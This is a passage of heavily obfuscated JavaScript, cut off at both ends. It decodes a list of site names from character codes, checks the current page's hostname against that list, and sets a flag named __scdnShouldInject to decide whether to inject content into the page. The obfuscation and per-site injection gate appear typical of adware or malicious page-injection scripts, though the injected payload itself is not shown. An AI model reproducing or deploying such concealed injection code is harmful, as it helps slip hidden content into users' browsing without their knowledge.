](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return 